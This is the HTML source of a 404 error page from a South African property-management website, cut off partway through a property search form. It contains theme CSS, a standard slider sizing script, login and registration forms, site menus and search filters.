.menu-main-menu-container>ul>li>a,#header4_footer,#header4_footer .widget-title-header4,#header4_footer a,#access ul.menu >li>a{color: #FF3B3D;}.menu_user_picture{border-color:#FF3B3D;}.navicon:before, .navicon:after,.navicon{background: #FF3B3D; }.header_transparent .menu_user_tools, .header_transparent #access ul.menu >li>a{color: #000000;}.header_transparent .navicon:before, .header_transparent .navicon:after,.header_transparent .navicon{background: #000000;}.header_transparent .menu_user_picture{border-color: #000000;}.customnav.header_type5 #access .menu-main-menu-container>ul>li:hover>a,.header_type5 #access .menu-main-menu-container>ul>li:hover>a,#access .menu li:hover>a,.header_type3_menu_sidebar #access .menu li:hover>a, .header_type3_menu_sidebar #access .menu li:hover>a:active, .header_type3_menu_sidebar #access .menu li:hover>a:focus,.customnav #access ul.menu >li>a:hover,#access ul.menu >li>a:hover,.hover_type_3 #access .menu > li:hover>a,.hover_type_4 #access .menu > li:hover>a,.hover_type_6 #access .menu > li:hover>a,.header_type5 #access .menu li:hover>a, .header_type5 #access .menu li:hover>a:active, .header_type5 #access .menu li:hover>a:focus,.customnav.header_type5 #access .menu li:hover>a, .customnav.header_type5 #access .menu li:hover>a:active, .customnav.header_type5 #access .menu li:hover>a:focus,.header5_bottom_row_wrapper #access .sub-menu .current-menu-item >a,#access ul.menu .current-menu-item >a{color: #d9d2d2;}.hover_type_5 #access .menu > li:hover>a {border-bottom: 3px solid #d9d2d2;}.hover_type_6 #access .menu > li:hover>a {border: 2px solid #d9d2d2;}.hover_type_2 #access .menu > li:hover>a:before {border-top: 3px solid #d9d2d2;}.customnav.header_type5 #access .menu li:hover>a{ color: #d9d2d2!important;}#access .current-menu-item,#access ul.menu .current-menu-item >a{color: #000000;} .header_transparent .customnav #access ul.menu >li>a:hover,.header_transparent #access ul.menu >li>a:hover,.header_transparent .hover_type_3 #access .menu > li:hover>a,.header_transparent .hover_type_4 #access .menu > li:hover>a,.header_transparent .hover_type_6 #access .menu > li:hover>a,.header_transparent .customnav #access .menu > li:hover a{color: #000000;}.header_transparent .hover_type_5 #access .menu > li:hover>a {border-bottom: 3px solid #000000;}.header_transparent .hover_type_6 #access .menu > li:hover>a {border: 2px solid #000000;}.header_transparent .hover_type_2 #access .menu > li:hover>a:before {border-top: 3px solid #000000;}.header_transparent #access ul.menu >li>a:hover, .header_transparent .hover_type_3 #access .menu > li:hover>a,.header_transparent .hover_type_3 #access ul.menu >li>a:hover{color: #000000!important;}.customnav.header_type5 #access .menu-main-menu-container>ul>li>a,.customnav #access ul.menu >li>a{color: #000000;}.customnav .menu_user_picture{border-color:#000000;}.header_transparent .customnav #access ul.menu >li>a{color: #000000!important;} .customnav .navicon:before, .customnav .navicon:after,.customnav .navicon{background: #000000;}.wpestate_megamenu_class:before,#access ul ul{background-color: #ffffff;}#user_menu_open > li > a:hover,#user_menu_open > li > a:focus,.filter_menu li:hover,.sub-menu li:hover, #access .menu li:hover>a, #access .menu li:hover>a:active, #access .menu li:hover>a:focus{background-color: #FF3B3D;}.form-control.open .filter_menu_trigger, .menu_user_tools{color: #FF3B3D;}.menu_user_picture {border: 1px solid #FF3B3D;}#access .menu ul li:hover>a,#access .sub-menu li:hover>a,#access .sub-menu li:hover>a:active, #access .sub-menu li:hover>a:focus,#access .with-megamenu .sub-menu li:hover>a, #access .with-megamenu .sub-menu li:hover>a:active, #access .with-megamenu .sub-menu li:hover>a:focus,.header5_bottom_row_wrapper #access .sub-menu .current-menu-item >a,.customnav.header_type5 #access .menu .with-megamenu .sub-menu li:hover>a, .customnav.header_type5 #access .menu .with-megamenu .sub-menu li:hover>a:active, .customnav.header_type5 #access .menu .with-megamenu .sub-menu li:hover>a:focus, .header_type5 #access .menu .with-megamenu .sub-menu li:hover>a, .header_type5 #access .menu .sub-menu .with-megamenu li:hover>a:active,.header_type5 #access .menu .sub-menu .with-megamenu li:hover>a:focus,.customnav.header_type5 #access .menu .sub-menu li:hover>a, .customnav.header_type5 #access .menu .sub-menu li:hover>a:active, .customnav.header_type5 #access .menu .sub-menu li:hover>a:focus, .header_type5 #access .menu .sub-menu li:hover>a,.header_type5 #access .menu .sub-menu li:hover>a:active, .header_type5 #access .menu .sub-menu li:hover>a:focus,#user_menu_open > li > a:hover, #user_menu_open > li > a:focus{color: #000000;}.header_transparent .customnav #access .sub-menu li:hover>a,.customnav.header_type5 #access .menu .sub-menu li:hover>a{color: #000000!important;}#access ul ul {border-left: 1px solid ##dde4e9!important;border-right: 1px solid##dde4e9!important;border-bottom: 1px solid ##dde4e9!important;border-top: 1px solid ##dde4e9!important;}#access ul ul a {border-bottom: 1px solid #dde4e9;}#access ul.menu >li>a{font-size:14px;}#access ul ul a,#access ul ul li.wpestate_megamenu_col_1, #access ul ul li.wpestate_megamenu_col_2, #access ul ul li.wpestate_megamenu_col_3, #access ul ul li.wpestate_megamenu_col_4, #access ul ul li.wpestate_megamenu_col_5, #access ul ul li.wpestate_megamenu_col_6, #access ul ul li.wpestate_megamenu_col_1 a, #access ul ul li.wpestate_megamenu_col_2 a, #access ul ul li.wpestate_megamenu_col_3 a, #access ul ul li.wpestate_megamenu_col_4 a, #access ul ul li.wpestate_megamenu_col_5 a, #access ul ul li.wpestate_megamenu_col_6 a,#access ul ul li.wpestate_megamenu_col_1 a.menu-item-link, #access ul ul li.wpestate_megamenu_col_2 a.menu-item-link, #access ul ul li.wpestate_megamenu_col_3 a.menu-item-link, #access ul ul li.wpestate_megamenu_col_4 a.menu-item-link, #access ul ul li.wpestate_megamenu_col_5 a.menu-item-link, #access ul ul li.wpestate_megamenu_col_6 a.menu-item-link{font-size:12px;}#access a,#access ul ul a,#access ul ul li.wpestate_megamenu_col_1, #access ul ul li.wpestate_megamenu_col_2, #access ul ul li.wpestate_megamenu_col_3, #access ul ul li.wpestate_megamenu_col_4, #access ul ul li.wpestate_megamenu_col_5, #access ul ul li.wpestate_megamenu_col_6, #access ul ul li.wpestate_megamenu_col_1 a, #access ul ul li.wpestate_megamenu_col_2 a, #access ul ul li.wpestate_megamenu_col_3 a, #access ul ul li.wpestate_megamenu_col_4 a, #access ul ul li.wpestate_megamenu_col_5 a, #access ul ul li.wpestate_megamenu_col_6 a,#access ul ul li.wpestate_megamenu_col_1 a.menu-item-link, #access ul ul li.wpestate_megamenu_col_2 a.menu-item-link, #access ul ul li.wpestate_megamenu_col_3 a.menu-item-link, #access ul ul li.wpestate_megamenu_col_4 a.menu-item-link, #access ul ul li.wpestate_megamenu_col_5 a.menu-item-link, #access ul ul li.wpestate_megamenu_col_6 a.menu-item-link,.header_type5 #access .sub-menu a{ color:#545454;}#access .with-megamenu .megamenu-title a, #access ul ul li.wpestate_megamenu_col_1 .megamenu-title:hover a,#access ul ul li.wpestate_megamenu_col_2 .megamenu-title:hover a,#access ul ul li.wpestate_megamenu_col_3 .megamenu-title:hover a,#access ul ul li.wpestate_megamenu_col_4 .megamenu-title:hover a,#access ul ul li.wpestate_megamenu_col_5 .megamenu-title:hover a,#access ul ul li.wpestate_megamenu_col_6 .megamenu-title:hover a, #access .current-menu-item >a,#access .current-menu-parent>a,#access .current-menu-ancestor>a{color: #545454;}.header_transparent .customnav #access .sub-menu li a{color: #545454!important;}.pagination > li > a,.pagination > li > span,.single-content p a,.featured_article:hover h2 a,.user_dashboard_listed a,.blog_unit_meta .read_more, .slider-content .read_more, .blog2v .read_more, .breadcrumb .active,.unit_more_x a, .unit_more_x,#login_trigger_modal{color: #FF3B3D;}.single-content p a,.contact-wrapper p a{color: #FF3B3D!important;}h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a ,.featured_property h2 a, .featured_property h2,.blog_unit h3, .blog_unit h3 a,.submit_container_header,.info_details #infobox_title {color: #545454;} .featured_property_type2 h2 a {color: #fff;}#colophon {background-color: #545454;}#colophon, #colophon a, #colophon li a, #colophon .widget_latest_price {color: #EFEFEF;}.top_bar_wrapper{background-color:#EFEFEF;}.top_bar,.top_bar a{color:#545454;}.carousel-control-theme-prev:hover, .carousel-control-theme-next:hover,.wpestate_theme_slider_contact_agent:hover,.slider_container button:hover{background-color: #E53537;}.page-template-user_dashboard_add .wpresidence_button:hover, #change_pass:hover,#register_agent:hover, #update_profile_agency:hover, #update_profile_developer:hover, .wpresidence_success:hover, #update_profile:hover, #search_form_submit_1:hover, .view_public_profile:hover, #google_developer_location:hover, #delete_profile:hover, #aaiu-uploader:hover, .wpresidence_button.add_custom_parameter:hover, .wpresidence_button.remove_parameter_button:hover, .wpresidence_button.view_public_profile:hover,.acc_google_maps:hover, .schedule_meeting:hover,.twitter_wrapper, .slider_control_right:hover, .slider_control_left:hover, .wpb_btn-info:hover, .unit_type3_details:hover{background-color: #E53537!important;}.header5_bottom_row_wrapper .submit_listing:hover {border: 2px solid #E53537!important;} .no_more_list:hover{background-color: #fff!important;border: 1px solid #E53537;color:#E53537!important;}.icon_selected,.featured_prop_label{color: #E53537!important;}.page-template-user_dashboard_add .wpresidence_button:hover, #change_pass:hover,#register_agent:hover, #update_profile_agency:hover, #update_profile_developer:hover, .wpresidence_success:hover, #update_profile:hover, #search_form_submit_1:hover, .view_public_profile:hover, #google_developer_location:hover, #delete_profile:hover, #aaiu-uploader:hover, .wpresidence_button.add_custom_parameter:hover, .wpresidence_button.remove_parameter_button:hover, .wpresidence_button.view_public_profile:hover{border: 1px solid #E53537!important;}.header_transparent a.submit_listing:hover{border-color: #E53537;background-image: -webkit-gradient(linear, left top, right top, color-stop(50%, #E53537), color-stop(50%, #FF3B3D));background-image: linear-gradient(to right, #E53537 50%, #FF3B3D 50%);}/*featured label on card*/.featured_div {color: #fff;}/*sidebar menu css*/.header_type3_menu_sidebar {background-color: #FF3B3D;}.header_type3_menu_sidebar #access ul.menu>li>a, .header_type3_menu_sidebar #access .menu>li>a i{color: #ffffff;}.navicon-button.header_type3_navicon {border: 1px solid #efefef;}.search_wr_7 .adv-search-1 {background-color: #efefef;}/*adv search tabs colors*/.adv_search_tab_item {border: 1px solid #A9A9A9;background: #A9A9A9;}.adv_search_tab_item a{color:#fff; }/*custom card css*/.property_unit_custom_element.description {line-height:1.6em;}.custom_separator{margin: 0px 20px;display: block;width: auto;}.tokyo_featured{position: absolute;top: 18px;left: -41px;z-index: 11;padding: 1px 47px;z-index: 98;font-size: 12px;-ms-transform: rotate(-45deg);-webkit-transform: rotate(-45deg);transform: rotate(-45deg);}.property_listing_custom_design {overflow: hidden;}.single-estate_property .single-content,.single-estate_property .content_wrapper{padding-bottom:0px;margin-bottom:0px;}.agent_position {color: #717D8F;}#access a,#user_menu_u{font-size:12px;}#access a,#user_menu_u{font-weight:700;}#search_wrapper.with_search_form_float,#search_wrapper.with_search_form_float #amount,#search_wrapper.with_search_form_float .adv_extended_options_text i,#search_wrapper.with_search_form_float .adv_extended_options_text,#search_wrapper.with_search_form_float .extended_search_checker label,#search_wrapper.with_search_form_float .adv_search_slider label,#search_wrapper.with_search_form_float .adv_extended_options_text{color: #717D8F;}#search_wrapper.with_search_form_float #search_wrapper #amount,#search_wrapper.with_search_form_float .adv_search_slider #amount,#search_wrapper.with_search_form_float .adv6-holder .adv_search_slider p label, #search_wrapper.with_search_form_float .adv6-holder .adv_search_slider p span,#search_wrapper.with_search_form_float #amount_wd {color: #717D8F!important;}#primary .widget-container.featured_sidebar{padding:0px;}#gmap-control span.spanselected,#gmap-control span,#gmap-control,#gmapzoomplus, #gmapzoomminus,#openmap,#street-view{background-color:#a9a9a9;}#gmap-control span.spanselected,#gmap-control span,#gmap-control,#gmapzoomplus, #gmapzoomminus,#openmap,#street-view{color:#ffffff;}#gmap-control span:hover,#street-view:hover{color: #fff;}.property_listing,.property_listing:hover,.featured_property,.featured_article,.agent_unit,.user_role_unit,.agency_unit{background-color:#ffffff}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.2.17 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    
</head>





<body class="error404 wp-theme-wpresidence  has_top_bar  wpb-js-composer js-comp-ver-6.2.0 vc_responsive">

<div class="mobilewrapper">
    <div class="snap-drawers">
        <!-- Left Sidebar-->
        <div class="snap-drawer snap-drawer-left">
            <div class="mobilemenu-close"><i class="fas fa-times"></i></div>
            <ul id="menu-main-menu" class="mobilex-menu"><li id="menu-item-18085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-18085"><a href="https://cmmproperties.co.za/">Home</a></li>
<li id="menu-item-18425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18425"><a href="/about-us/">About Us</a></li>
<li id="menu-item-18788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18788"><a href="https://cmmproperties.co.za/meet-the-team/">Meet The Team</a></li>
<li id="menu-item-18331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18331"><a href="#">Landlords and Investors</a>
<ul class="sub-menu">
	<li id="menu-item-18354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18354"><a href="https://cmmproperties.co.za/landlord-information/">Landlord Information</a></li>
	<li id="menu-item-18334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18334"><a href="https://cmmproperties.co.za/get-a-free-property-appraisal/">Get a FREE Property Appraisal</a></li>
	<li id="menu-item-18831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18831"><a href="https://cmmproperties.co.za/landlord-information-3/">Investors Information</a></li>
</ul>
</li>
<li id="menu-item-18332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18332"><a href="#">Tenants</a>
<ul class="sub-menu">
	<li id="menu-item-18335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18335"><a href="https://cmmproperties.co.za/applying-for-a-property/">Applying For A Property</a></li>
	<li id="menu-item-18355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18355"><a href="https://cmmproperties.co.za/during-your-tenancy-2/">Preparing for Tenancy</a></li>
	<li id="menu-item-18333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18333"><a href="https://cmmproperties.co.za/during-your-tenancy/">During Your Tenancy</a></li>
	<li id="menu-item-18353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18353"><a href="https://cmmproperties.co.za/landlord-information-2/">Maintenance</a></li>
</ul>
</li>
<li id="menu-item-18109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18109"><a href="https://cmmproperties.co.za/properties-list-2/">Properties</a></li>
<li id="menu-item-18217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18217"><a href="https://cmmproperties.co.za/contact-us-3/">Contact Us</a></li>
</ul>        </div>
    </div>
</div>


<div class="mobilewrapper-user">
    <div class="snap-drawers">
        <!-- Left Sidebar-->
        <div class="snap-drawer snap-drawer-right">
            <div class="mobilemenu-close-user"><i class="fas fa-times"></i></div>
      
            
                
                        <div class="login_sidebar">
                            <h3  id="login-div-title-mobile">Login</h3>
                            <div class="login_form" id="login-div_mobile">
                                <div class="loginalert" id="login_message_area_mobile" > </div>

                                <input type="text" class="form-control" name="log" id="login_user_mobile" placeholder="Username"/>
                                <input type="password" class="form-control" name="pwd" id="login_pwd_mobile" placeholder="Password"/>
                                <input type="hidden" name="loginpop" id="loginpop_wd_mobile" value="0">
                                <input type="hidden" id="security-login-mobile" name="security-login-mobile" value="40541cb548-1769005821">
     
                                <button class="wpresidence_button" id="wp-login-but-mobile">Login</button>
                                <div class="login-links">
                                    <a href="#" id="widget_register_mobile">Need an account? Register here!</a>
                                    <a href="#" id="forgot_pass_mobile">Forgot Password?</a>
                                                                    </div>    
                           </div>

                            <h3   id="register-div-title-mobile">Register</h3>
                            <div class="login_form" id="register-div-mobile">

                                <div class="loginalert" id="register_message_area_mobile" ></div>
                                <input type="text" name="user_login_register" id="user_login_register_mobile" class="form-control" placeholder="Username"/>
                                <input type="text" name="user_email_register" id="user_email_register_mobile" class="form-control" placeholder="Email"  />

                                 <input type="password" name="user_password" id="user_password_mobile" class="form-control" placeholder="Password"/>
                                    <input type="password" name="user_password_retype" id="user_password_mobile_retype" class="form-control" placeholder="Retype Password"  />
                                                                    
                                                               
                                

                                <input type="checkbox" name="terms" id="user_terms_register_mobile" />
                                <label id="user_terms_register_mobile_label" for="user_terms_register_mobile">I agree with <a href="https://cmmproperties.co.za/terms-of-user/ " target="_blank" id="user_terms_register_mobile_link">terms &amp; conditions</a> </label>
                                
                                                                
                                
                                   
                                <input type="hidden" id="security-register-mobile" name="security-register-mobile" value="8aac8adb4d-1769005821">
      
                                <button class="wpresidence_button" id="wp-submit-register_mobile" >Register</button>
                                <div class="login-links">
                                    <a href="#" id="widget_login_mobile">Back to Login</a>                       
                                </div>   
                            </div>

                            <h3  id="forgot-div-title-mobile">Reset Password</h3>
                            <div class="login_form" id="forgot-pass-div-mobile">
                                <div class="loginalert" id="forgot_pass_area_mobile"></div>
                                <div class="loginrow">
                                        <input type="text" class="form-control" name="forgot_email" id="forgot_email_mobile" placeholder="Enter Your Email Address" size="20" />
                                </div>
                                <input type="hidden" id="security-forgot-mobile" name="security-forgot-mobile" value="926f0a0760" /><input type="hidden" name="_wp_http_referer" value="/content/hgwbbc/quixcb-c.html" />   
                                <input type="hidden" id="postid-mobile" value="">    
                                <button class="wpresidence_button" id="wp-forgot-but-mobile" name="forgot" >Reset Password</button>
                                <div class="login-links shortlog">
                                <a href="#" id="return_login_mobile">Return to Login</a>
                                </div>
                            </div>


                        </div>
                   
                                
        </div>
    </div>
</div> 
    

<div class="website-wrapper" id="all_wrapper" >
<div class="container main_wrapper  wide  has_header_type5   topbar_transparent   contentheader_left  cheader_left ">
    <div class="master_header   wide   topbar_transparent  ">
        

<div class="top_bar_wrapper topbar_show_mobile_yes">
    <div class="top_bar">      
                
                            <div class="left-top-widet">
                    <ul class="xoxo">
                        <li id="text-4" class="widget-container widget_text">			<div class="textwidget"><i class="fa fa-phone"></i> <a href="tel:+27 10 055 3625">+27 10 055 3625</a>  | <i class="fa fa-envelope-o"></i> admin@cmmproperties.co.za </div>
		</li><li id="multiple_currency_widget-1" class="widget-container multiple_currency_widget"> <div class="dropdown form-control">
                            <div data-toggle="dropdown" id="sidebar_currency_list" class="sidebar_filter_menu">R  <span class="caret caret_sidebar"></span> 
                                </div>           
                            
                                <input type="hidden" name="filter_curr[]" value="">
                                <ul id="list_sidebar_curr" class="dropdown-menu filter_menu list_sidebar_currency" role="menu" aria-labelledby="sidebar_currency_list">
                                    <li  role="presentation" data-curpos="before"  data-coef="1" data-value="R" data-symbol="R" data-pos="-1">R </li><li  role="presentation" data-curpos="before" data-coef="1.3329" data-value="CAD" data-symbol="CAD" data-pos="0">CAD </li><li  role="presentation" data-curpos="before" data-coef="0.9069" data-value="EUR" data-symbol="EUR" data-pos="1">EUR </li><li  role="presentation" data-curpos="after" data-coef="0.0089" data-value="USD" data-symbol="USD" data-pos="2">USD </li>
                                </ul>        
                            </div><input type="hidden" id="wpestate_change_currency" value="c0932175e1" />    </li>                    </ul>    
                </div> 
            
                            <div class="right-top-widet">
                    <ul class="xoxo">
                        <li id="social_widget_top-2" class="widget-container social_sidebar"><div class="social_sidebar_internal"><a href="https://www.facebook.com/growthill.property/" target="_blank"><i class="fab fa-facebook-f"></i></a><a href="https://www.linkedin.com/company/growthill-property-management" target="_blank"><i class="fab fa-linkedin-in"></i></a><a href="https://instagram.com/growthillpropertymanagement?igshid=9uolw8dary9l" target="_blank"><i class="fab fa-instagram"></i></a></div></li>                    </ul>
                </div> 
                    
        
    </div>    
</div><div class="mobile_header">
    <div class="mobile-trigger"><i class="fas fa-bars"></i></div>
    <div class="mobile-logo">
        <a href="https://cmmproperties.co.za">
        <img src="https://cmmproperties.co.za/wp-content/uploads/2021/05/Original-on-Transparent.png" class="img-responsive retina_ready " alt="image"/>        </a>
    </div>  
    
    </div>       
        
        <div class="header_wrapper   no_user_submit  header_type5 header_left hover_type_6 header_alignment_text_left  ">
            
<div class="header_5_inside">
    <div class="header5_top_row" data-logo="https://cmmproperties.co.za/wp-content/uploads/2021/05/Original-on-Transparent.png" data-sticky-logo="">
        <div class="logo col-md-4" >
            <a href="https://cmmproperties.co.za"><img id="logo_image" src="https://cmmproperties.co.za/wp-content/uploads/2021/05/Original-on-Transparent.png" class="img-responsive retina_ready" alt="image"/>            </a>
            
        </div>
        
        <div class="col-md-8 header_5_widget_wrap">
                        
                         
            
            
                        
        </div>    
    </div>    
       
    <div class="header5_bottom_row_wrapper">
        <div class="header5_bottom_row">
            <nav id="access">
                <div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-18085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home no-megamenu   "><a class="menu-item-link"  href="https://cmmproperties.co.za/">Home</a></li>
<li id="menu-item-18425" class="menu-item menu-item-type-custom menu-item-object-custom no-megamenu   "><a class="menu-item-link"  href="/about-us/">About Us</a></li>
<li id="menu-item-18788" class="menu-item menu-item-type-post_type menu-item-object-page no-megamenu   "><a class="menu-item-link"  href="https://cmmproperties.co.za/meet-the-team/">Meet The Team</a></li>
<li id="menu-item-18331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-megamenu   "><a class="menu-item-link"  href="#">Landlords and Investors</a>
<ul style="" class="  sub-menu ">
	<li id="menu-item-18354" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://cmmproperties.co.za/landlord-information/">Landlord Information</a></li>
	<li id="menu-item-18334" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://cmmproperties.co.za/get-a-free-property-appraisal/">Get a FREE Property Appraisal</a></li>
	<li id="menu-item-18831" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://cmmproperties.co.za/landlord-information-3/">Investors Information</a></li>
</ul>
</li>
<li id="menu-item-18332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-megamenu   "><a class="menu-item-link"  href="#">Tenants</a>
<ul style="" class="  sub-menu ">
	<li id="menu-item-18335" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://cmmproperties.co.za/applying-for-a-property/">Applying For A Property</a></li>
	<li id="menu-item-18355" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://cmmproperties.co.za/during-your-tenancy-2/">Preparing for Tenancy</a></li>
	<li id="menu-item-18333" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://cmmproperties.co.za/during-your-tenancy/">During Your Tenancy</a></li>
	<li id="menu-item-18353" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://cmmproperties.co.za/landlord-information-2/">Maintenance</a></li>
</ul>
</li>
<li id="menu-item-18109" class="menu-item menu-item-type-post_type menu-item-object-page no-megamenu   "><a class="menu-item-link"  href="https://cmmproperties.co.za/properties-list-2/">Properties</a></li>
<li id="menu-item-18217" class="menu-item menu-item-type-post_type menu-item-object-page no-megamenu   "><a class="menu-item-link"  href="https://cmmproperties.co.za/contact-us-3/">Contact Us</a></li>
</ul></div>            </nav><!-- #access -->
            
                        
        </div>
    </div>
</div>        </div>

     </div> 
    
    
<div class="header_media with_search_6">
			<rs-module-wrap id="rev_slider_error_1_wrapper">
				<rs-module id="rev_slider_error_1">
					<div class="rs_error_message_box">
						<div class="rs_error_message_oops">Oops...</div>
						<div class="rs_error_message_content">Slider with alias demo not found.</div>
					</div>
				</rs-module>
			</rs-module-wrap>
			<script type="text/javascript">
				var rs_eslider = document.getElementById("rev_slider_error_1");
				rs_eslider.style.display = "none";
				console.log("Slider with alias demo not found.");
			</script>
   
    
    
    </div>


    
    <div class="search_wrapper search_wr_6     with_search_on_end  without_search_form_float " id="search_wrapper"  data-postid="25997">       
      
      <div id="search_wrapper_color"></div><div class="adv-search-1  adv_extended_class" id="adv-search-6" > 
           
                
        <div class="adv6-holder">
            <div role="tabpanel" class="adv_search_tab " id="tab_prpg_adv6"><div class="nav nav-tabs" role="tablist"><div class="adv_search_tab_item active houses" data-term="houses" data-termid="21" data-tax="property_category">
                        <a href="#housesmainform" aria-controls="housesmainform" role="tab" class="adv6_tab_head" data-toggle="tab">Houses</a>
                        </div></div><div class="tab-content"><div role="tabpanel" class="tab-pane  active" id="housesmainform"><form serch5 role="search" method="get" action="https://cmmproperties.co.za/advanced-search/" ><input type="hidden" name="filter_search_type[]" value="houses" ><input type="hidden" name="adv6_search_tab" value="houses">
                                    <input type="hidden" name="term_id" class="term_id_class" value="21">
                                    <input type="hidden" name="term_counter" class="term_counter" value="0">

                                    <div class="col-md-3 types"><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="adv_actions" class=" filter_menu_trigger  " xx all Types data-value="all">Types
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="filter_search_action[]" value="">
                <ul  id="actionslist" class="dropdown-menu filter_menu" role="menu" aria-labelledby="adv_actions">
                     <li role="presentation" data-value="all">Types</li><li role="presentation" data-value="rentals">Rentals</li><li role="presentation" data-value="sales">Sales</li>
                </ul>        
            </div></div><div class="col-md-3 cities"><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="advanced_city" class=" filter_menu_trigger  " xx all Cities data-value="all">Cities
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="advanced_city" value="">
                <ul  id="adv-search-city" class="dropdown-menu filter_menu" role="menu" aria-labelledby="advanced_city">
                    <li role="presentation" data-value="all" data-value2="all">Cities</li><li role="presentation" data-value="johannesburg" data-value2="johannesburg" data-parentcounty="">Johannesburg</li>
                </ul>        
            </div></div><div class="col-md-3 areas"><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="advanced_area" class=" filter_menu_trigger  " xx all Areas data-value="all">Areas
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="advanced_area" value="">
                <ul  id="adv-search-area" class="dropdown-menu filter_menu" role="menu" aria-labelledby="advanced_area">
                    <li role="presentation" data-value="all">Areas</li><li role="presentation" data-value="beverly-lonehill" data-parentcity="">Beverly Lonehill</li><li role="presentation" data-value="brynston" data-parentcity="">Brynston</li><li role="presentation" data-value="chartwell" data-parentcity="">Chartwell</li><li role="presentation" data-value="fourways" data-parentcity="">Fourways</li><li role="presentation" data-value="dainfern"   data-parentcity=""  > - Dainfern</li><li role="presentation" data-value="lone-hill" data-parentcity="">Lone Hill</li><li role="presentation" data-value="sandown" data-parentcity="">Sandown</li><li role="presentation" data-value="sandton" data-parentcity="">Sandton</li><li role="presentation" data-value="waterfall-midrand" data-parentcity="">Waterfall Midrand</li><li role="presentation" data-value="wilgeheuwel" data-parentcity="">Wilgeheuwel</li>
                </ul>        
            </div></div><div class="col-md-3 property_bathrooms"><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="min-baths" class=" filter_menu_trigger  " xx all Min Baths data-value="all">Min Baths
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="min-baths" value="">
                <ul  id="search-min-baths" class="dropdown-menu filter_menu" role="menu" aria-labelledby="min-baths">
